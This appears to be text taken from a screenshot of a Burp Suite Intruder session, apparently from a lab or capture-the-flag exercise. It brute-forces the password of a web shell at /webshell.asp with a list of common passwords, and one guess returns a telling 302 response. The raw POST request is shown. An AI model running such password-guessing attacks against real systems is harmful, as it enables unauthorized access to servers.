 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
23 123321 200 3217
24 mustang 200 3217
25 !@#sec 302 341
26 1234567890 200 6294
27 michael 200 6247
28 654321 200 6247
29 pussy 200 6247
30 superman 200 6247
31 1qaz2wsx 200 6210
32 7777777 200 6210
33 fuckyou 200 6210
34 121212 200 6210
35 000000 200 6210
36 qazwsx 200 6210
Request Response
Pretty Raw \n Actions
1 POST /webshell.asp HTTP/1.1
2 Host: www.c1moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://www.c1moon.com
10 Connection: close
11 Referer: http://www.c1moon.com/webshell.asp
12 Cookie: ZDEDebuggerPresent=php,phtml,php3;
Search...
0 matches
Finished